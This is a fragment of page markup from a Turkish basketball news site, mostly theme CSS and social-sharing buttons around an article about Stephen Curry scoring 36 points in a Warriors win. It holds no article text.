.td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendbasket.net%2Fcurry-36-atti-warriors-yine-kazandi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Curry+36+att%C4%B1+Warriors+yine+kazand%C4%B1&url=https%3A%2F%2Ftrendbasket.net%2Fcurry-36-atti-warriors-yine-kazandi%2F&via=Basketbol+Haberleri" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Curry+36+att%C4%B1+Warriors+yine+kazand%C4%B1 %0A%0A https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_14" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_15  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_15"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png');" 
			href="https://bundle.page.link/trendbasket"  ></a>
<style>@media(min-width:1141px){.tdi_15{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{border-color:#dddddd!important;display:none!important;border-style:solid!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{display:none!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_15 .td_single_image_bg{height:39px;padding-bottom:0;background-size:auto;background-repeat:no-repeat;background-position:center top}.tdi_15:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_17{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_17,.tdi_17 .tdc-inner-columns{display:block}.tdi_17 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
